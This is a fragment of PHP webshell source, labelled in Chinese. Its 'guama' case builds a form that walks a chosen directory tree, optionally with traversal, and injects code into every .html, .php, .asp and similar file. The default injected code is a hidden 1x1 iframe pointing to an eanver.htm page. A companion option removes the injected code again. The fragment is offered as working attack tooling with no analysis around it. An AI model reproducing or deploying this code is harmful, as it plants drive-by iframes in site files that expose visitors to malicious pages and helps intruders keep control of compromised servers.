 case "guama":
$patht = isset($_POST['path']) ? $_POST['path'] : root_dir;
$typet = isset($_POST['type']) ? $_POST['type'] : ".html|.shtml|.htm|.asp|.php|.jsp|.cgi|.aspx";
$codet = isset($_POST['code']) ? $_POST['code'] : "<iframe src=\"http://localhost/eanver.htm\" width=\"1\" height=\"1\"></iframe>";
html_n("<tr><td>文件类型请用\"|\"隔开,也可以是指定文件名.<form method=\"POST\"><br>");
html_input("text", "path", $patht, "路径范围", "45");
html_input("checkbox", "pass", "", "使用目录遍历", "", true);
html_input("text", "type", $typet, "<br><br>文件类型", "60");
html_text("code", "69", "5", $codet);
html_n("<br><br>");
html_radio("批量挂马", "批量清马", "guama", "qingma");
html_input("submit", "passreturn", "开始");
html_n("</td></tr></form>");
if (!empty($_POST['path'])) {
html_n("<tr><td>目标文件:<br><br>");
if (isset($_POST['pass'])) $bool = true; else $bool = false;
do_passreturn($patht, $codet, $_POST['return'], $bool, $typet);
}
break;